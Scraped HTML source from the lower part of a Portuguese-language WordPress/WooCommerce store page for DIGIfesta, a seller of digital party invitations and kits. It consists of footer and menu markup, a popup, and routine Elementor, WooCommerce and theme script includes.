				<div class="elementor-element elementor-element-9cafbd1 elementor-widget elementor-widget-html" data-id="9cafbd1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">
jQuery(document).ready(function() {
 jQuery('#go-back').on('click', function() {
 window.history.go(-1);
 return false;
 });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4b571a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4b571a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-40ab4ca" data-id="40ab4ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-30dd51a elementor-widget elementor-widget-spacer" data-id="30dd51a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d92f29b elementor-widget elementor-widget-spacer" data-id="d92f29b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16d555f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d555f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59fcc97" data-id="59fcc97" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cdb7d8 elementor-widget elementor-widget-spacer" data-id="8cdb7d8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40e6e79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40e6e79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
									</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<!-- <link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kb3iwarc/6i874.css" media="all"/>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":[]};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"8add19b40a","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":67940,"title":"Rodelinha%20Bob%20Zoom%20-%20DIGIfesta","excerpt":"","featuredImage":false}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.53828406333923 seconds, on 14-01-26 13:53:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
